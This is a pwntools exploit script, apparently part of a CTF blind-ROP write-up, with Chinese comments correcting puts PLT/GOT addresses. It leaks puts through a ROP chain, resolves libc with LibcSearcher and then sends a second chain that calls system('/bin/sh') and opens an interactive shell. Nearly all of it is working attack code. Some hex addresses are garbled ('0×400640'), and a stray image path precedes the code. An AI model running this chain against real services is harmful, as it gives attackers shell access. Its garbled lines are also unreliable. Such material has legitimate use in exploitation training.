 # exp
context.log_level='debug'
context.arch='amd64'
puts_plt_addr = 0×400640 # 根据dump下来的二进制文件分析纠正为0x400640（原来是0x400635）
puts_got_addr = 0×601018 # 根据dump下来的二进制文件分析可以看到got表中puts函数地址为0x601018
payload = b'A' * (padding_length - len('Begin_leak----->'))
payload += b'Begin_leak----->'
payload += p64(brop_gadget_addr + 9) # pop rdi;ret;
payload += p64(puts_got_addr)
payload += p64(puts_plt_addr)
payload += p64(stop_gadget_addr)
sh = get_sh()
sh.recvuntil(b"Please tell me:")
sh.send(payload)
sh.recvuntil(b'Begin_leak----->' + p64(brop_gadget_addr + 9).strip(b'\x00'))
puts_addr = u64(sh.recvuntil(b'\x0AHello')[:-6].ljust(8,b'\x00'))
libc=LibcSearcher('puts',puts_addr)
libc_base=puts_addr-libc.dump('puts')
system_addr=libc_base+libc.dump('system')
bin_sh_addr=libc_base+libc.dump('str_bin_sh')
payload = b'A' * padding_length
payload += p64(brop_gadget_addr + 9) # pop rdi;ret;
payload += p64(bin_sh_addr)
payload += p64(system_addr)
payload += p64(stop_gadget_addr)
sh.recvuntil(b"Please tell me:")
sh.send(payload)
sh.recv()
sh.interactive()
sh.close()